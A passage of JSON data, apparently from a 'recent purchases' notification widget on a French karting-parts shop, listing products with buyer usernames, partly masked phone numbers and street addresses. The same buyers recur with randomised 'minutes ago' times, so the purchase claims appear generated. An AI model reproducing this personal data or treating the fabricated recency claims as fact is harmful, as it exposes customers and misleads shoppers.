CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/302-cart_default\/demonte-monte-pneus-ciseaux.jpg","title":"DEMONTE \/ MONTE  PNEUS  CISEAUX","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/76-demonte-monte-pneus-ciseaux-300000000169.html","id_product":"76","time":"Purchased By JPUJOL 8 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/506-cart_default\/serre-cable-frein-double.jpg","title":"SERRE C\u00c2BLE FREIN DOUBLE","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/124-serre-cable-frein-double-300000000244.html","id_product":"124","time":"Purchased By JPUJOL 20 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/3378-cart_default\/train-pneus-complet-vega-cadetti.jpg","title":"TRAIN PNEUS COMPLET VEGA CADETTI","url":"https:\/\/www.mfkartconcept.fr\/trains-complets\/640-train-pneus-complet-vega-cadetti.html","id_product":"640","time":"Purchased By JPUJOL 9 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/498-cart_default\/gaine-accelerateur-interieur-teflon.jpg","title":"GAINE ACC\u00c9L\u00c9RATEUR INT\u00c9RIEUR T\u00c9FLON","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/120-gaine-accelerateur-interieur-teflon.html","id_product":"120","time":"Purchased By JPUJOL 33 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/494-cart_default\/cable-accelerateur-12-x-2000-mm.jpg","title":"CABLE ACCELERATEUR 1.2 x 2000 MM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/118-cable-accelerateur-12-x-2000-mm.html","id_product":"118","time":"Purchased By JPUJOL 31 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/486-cart_default\/ressort-support-pot-echappement.jpg","title":"RESSORT SUPPORT POT ECHAPPEMENT","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/115-ressort-support-pot-echappement.html","id_product":"115","time":"Purchased By JPUJOL 39 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By JPUJOL 57 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By JPUJOL 41 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By JPUJOL 16 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By JPUJOL 39 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By JPUJOL 21 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By JPUJOL 59 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By JPUJOL 9 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By JPUJOL 15 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By JPUJOL 44 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By JPUJOL 19 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/6223-cart_default\/vis-6mm-fixation-plaquettes-frein-parolin-eurostar.jpg","title":"VIS POUR PLAQUETTE DE FREIN ARRI\u00c8RE EUROSTAR ZB","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1785-vis-6mm-fixation-plaquettes-frein-parolin-eurostar-300000003203.html","id_product":"1785","time":"Purchased By JPUJOL 59 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By JPUJOL 11 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/562-cart_default\/purgeur-de-frein.jpg","title":"PURGEUR DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/outillage-karting\/139-purgeur-de-frein.html","id_product":"139","time":"Purchased By JPUJOL 29 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By JPUJOL 55 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By JPUJOL 7 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/934-cart_default\/jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.jpg","title":"JEU DE PLAQUETTES ARRIERE MINI NEOS ROOKIE TYPE OTK BSM\/BSM2","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/22-jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.html","id_product":"22","time":"Purchased By JPUJOL 36 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/875-cart_default\/jeu-de-plaquettes-arriere-type-parolin-eurostar.jpg","title":"JEU DE PLAQUETTES ARRIERE TYPE  PAROLIN EUROSTAR","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/199-jeu-de-plaquettes-arriere-type-parolin-eurostar.html","id_product":"199","time":"Purchased By JPUJOL 41 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/3225-cart_default\/vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.jpg","title":"VIS DE PURGE POUR \u00c9TRIER DE FREIN HYDRAULIQUE AP-RACE","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/607-vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.html","id_product":"607","time":"Purchased By JPUJOL 27 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/5629-cart_default\/vis-purge-m10-etrier-frein-ap-race.jpg","title":"VIS DE PURGE M10 POUR \u00c9TRIER DE FREIN AP-RACE 01","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1601-vis-purge-m10-etrier-frein-ap-race-300000002629.html","id_product":"1601","time":"Purchased By JPUJOL 58 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/1359-cart_default\/carter-chaine-kz.jpg","title":"CARTER CHA\u00ceNE KZ","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/332-carter-chaine-kz.html","id_product":"332","time":"Purchased By JPUJOL 46 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/-cart_default\/joint-cuve-robinet-subaru-kx21.jpg","title":"JOINT DE CUVE ROBINET SUBARU KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-KX21-carburateur\/1408-joint-cuve-robinet-subaru-kx21-300000002133.html","id_product":"1408","time":"Purchased By JPUJOL 4 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/5167-cart_default\/joint-embase-filtre-air-subaru-kx21.jpg","title":"JOINT EMBASE FILTRE A AIR  KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1361-joint-embase-filtre-air-subaru-kx21.html","id_product":"1361","time":"Purchased By JPUJOL 44 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/1031-cart_default\/lubrifiant-xeramic-special-roulement.jpg","title":"LUBRIFIANT XERAMIC SPECIAL ROULEMENT","url":"https:\/\/www.mfkartconcept.fr\/lubrifiants-et-entretien\/231-lubrifiant-xeramic-special-roulement.html","id_product":"231","time":"Purchased By JPUJOL 23 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By JPUJOL 41 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/5275-cart_default\/chaine-distribution-subaru-kx-21.jpg","title":"CHAINE DISTRIBUTION SUBARU KX 21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1384-chaine-distribution-subaru-kx-21-300000002120.html","id_product":"1384","time":"Purchased By JPUJOL 35 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/5853-cart_default\/nettoyant-jantes-karting-amv-oxitech.jpg","title":"AMV OXITECH CLEANER","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1657-nettoyant-jantes-karting-amv-oxitech-300000003007.html","id_product":"1657","time":"Purchased By JPUJOL 49 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By JPUJOL 11 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/6306-cart_default\/jantes-amv-puma-132-212mm.jpg","title":"SET JANTES AMV PUMA 132\/212MM (58MM)","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1556-jantes-amv-puma-132-212mm.html","id_product":"1556","time":"Purchased By JPUJOL 50 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/274-cart_default\/valve-tubless.jpg","title":"VALVE TUBLESS","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/72-valve-tubless.html","id_product":"72","time":"Purchased By JPUJOL 54 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/302-cart_default\/demonte-monte-pneus-ciseaux.jpg","title":"DEMONTE \/ MONTE  PNEUS  CISEAUX","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/76-demonte-monte-pneus-ciseaux-300000000169.html","id_product":"76","time":"Purchased By JPUJOL 33 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/506-cart_default\/serre-cable-frein-double.jpg","title":"SERRE C\u00c2BLE FREIN DOUBLE","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/124-serre-cable-frein-double-300000000244.html","id_product":"124","time":"Purchased By JPUJOL 49 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/3378-cart_default\/train-pneus-complet-vega-cadetti.jpg","title":"TRAIN PNEUS COMPLET VEGA CADETTI","url":"https:\/\/www.mfkartconcept.fr\/trains-complets\/640-train-pneus-complet-vega-cadetti.html","id_product":"640","time":"Purchased By JPUJOL 35 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/498-cart_default\/gaine-accelerateur-interieur-teflon.jpg","title":"GAINE ACC\u00c9L\u00c9RATEUR INT\u00c9RIEUR T\u00c9FLON","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/120-gaine-accelerateur-interieur-teflon.html","id_product":"120","time":"Purchased By JPUJOL 43 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/494-cart_default\/cable-accelerateur-12-x-2000-mm.jpg","title":"CABLE ACCELERATEUR 1.2 x 2000 MM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/118-cable-accelerateur-12-x-2000-mm.html","id_product":"118","time":"Purchased By JPUJOL 24 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/486-cart_default\/ressort-support-pot-echappement.jpg","title":"RESSORT SUPPORT POT ECHAPPEMENT","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/115-ressort-support-pot-echappement.html","id_product":"115","time":"Purchased By JPUJOL 9 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By JPUJOL 44 minutes ago","phone":"xxx6927235","address":"BOULEVARD DES RONDES ASTAFFORT"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By JPACCINI 15 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By JPACCINI 2 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By JPACCINI 12 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By JPACCINI 53 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By JPACCINI 31 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By JPACCINI 24 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By JPACCINI 15 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By JPACCINI 50 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By JPACCINI 35 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/6223-cart_default\/vis-6mm-fixation-plaquettes-frein-parolin-eurostar.jpg","title":"VIS POUR PLAQUETTE DE FREIN ARRI\u00c8RE EUROSTAR ZB","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1785-vis-6mm-fixation-plaquettes-frein-parolin-eurostar-300000003203.html","id_product":"1785","time":"Purchased By JPACCINI 24 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By JPACCINI 30 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/562-cart_default\/purgeur-de-frein.jpg","title":"PURGEUR DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/outillage-karting\/139-purgeur-de-frein.html","id_product":"139","time":"Purchased By JPACCINI 32 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By JPACCINI 1 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By JPACCINI 19 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/934-cart_default\/jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.jpg","title":"JEU DE PLAQUETTES ARRIERE MINI NEOS ROOKIE TYPE OTK BSM\/BSM2","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/22-jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.html","id_product":"22","time":"Purchased By JPACCINI 17 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/875-cart_default\/jeu-de-plaquettes-arriere-type-parolin-eurostar.jpg","title":"JEU DE PLAQUETTES ARRIERE TYPE  PAROLIN EUROSTAR","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/199-jeu-de-plaquettes-arriere-type-parolin-eurostar.html","id_product":"199","time":"Purchased By JPACCINI 40 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/3225-cart_default\/vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.jpg","title":"VIS DE PURGE POUR \u00c9TRIER DE FREIN HYDRAULIQUE AP-RACE","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/607-vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.html","id_product":"607","time":"Purchased By JPACCINI 37 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/5629-cart_default\/vis-purge-m10-etrier-frein-ap-race.jpg","title":"VIS DE PURGE M10 POUR \u00c9TRIER DE FREIN AP-RACE 01","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1601-vis-purge-m10-etrier-frein-ap-race-300000002629.html","id_product":"1601","time":"Purchased By JPACCINI 40 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/1359-cart_default\/carter-chaine-kz.jpg","title":"CARTER CHA\u00ceNE KZ","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/332-carter-chaine-kz.html","id_product":"332","time":"Purchased By JPACCINI 57 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/-cart_default\/joint-cuve-robinet-subaru-kx21.jpg","title":"JOINT DE CUVE ROBINET SUBARU KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-KX21-carburateur\/1408-joint-cuve-robinet-subaru-kx21-300000002133.html","id_product":"1408","time":"Purchased By JPACCINI 44 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/5167-cart_default\/joint-embase-filtre-air-subaru-kx21.jpg","title":"JOINT EMBASE FILTRE A AIR  KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1361-joint-embase-filtre-air-subaru-kx21.html","id_product":"1361","time":"Purchased By JPACCINI 52 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/1031-cart_default\/lubrifiant-xeramic-special-roulement.jpg","title":"LUBRIFIANT XERAMIC SPECIAL ROULEMENT","url":"https:\/\/www.mfkartconcept.fr\/lubrifiants-et-entretien\/231-lubrifiant-xeramic-special-roulement.html","id_product":"231","time":"Purchased By JPACCINI 46 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By JPACCINI 57 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/5275-cart_default\/chaine-distribution-subaru-kx-21.jpg","title":"CHAINE DISTRIBUTION SUBARU KX 21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1384-chaine-distribution-subaru-kx-21-300000002120.html","id_product":"1384","time":"Purchased By JPACCINI 58 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/5853-cart_default\/nettoyant-jantes-karting-amv-oxitech.jpg","title":"AMV OXITECH CLEANER","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1657-nettoyant-jantes-karting-amv-oxitech-300000003007.html","id_product":"1657","time":"Purchased By JPACCINI 34 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By JPACCINI 29 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/6306-cart_default\/jantes-amv-puma-132-212mm.jpg","title":"SET JANTES AMV PUMA 132\/212MM (58MM)","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1556-jantes-amv-puma-132-212mm.html","id_product":"1556","time":"Purchased By JPACCINI 33 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio 